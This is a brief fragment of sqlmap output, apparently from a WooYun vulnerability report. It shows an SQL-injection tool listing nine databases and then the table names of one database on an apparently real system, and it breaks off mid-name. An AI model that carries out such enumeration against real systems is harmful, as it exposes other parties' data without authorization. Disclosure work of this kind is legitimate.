 available databases [9]:
[*] information_schema
[*] sunxf
[*] sunxf_0310
[*] sunxf_dev
[*] sunxf_dev_1104
[*] sunxf_fx
[*] sunxf_new
[*] sunxf_test
[*] test
[22:30:23] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases'
[22:30:23] [INFO] fetching tables for database: 'sunxf'
[22:30:23] [INFO] fetching number of tables for database 'sunxf'
[22:30:23] [INFO] retrieved: 255
[22:30:32] [INFO] retrieved: EX_HistoryMiddle
[22:31:23] [INFO] retrieved: EX_HistoryMiddle_bak
[22:31:50] [INFO] retrieved: Ex_File
[22:32:16] [INFO] retrieved: Ex_Histroy
[22:32:44] [INFO] retrieved: Ex_Letter
[22:33:05] [INFO] retrieved: Ex_Log
[22:33:18] [INFO] retrieved: Export_BaoAnEmp
[22:33:51] [INFO] retrieved: Ext_Map
[22:34:19] [INFO] retrieved: Ext_Record
[22:34:50] [INFO] retrieved: JB_wbw
[22:35:09] [INFO] retrieved: RPT_FileHistory
[22:35:50] [INFO] retrieved: RPT_FileHistory_20
www.wooyun.org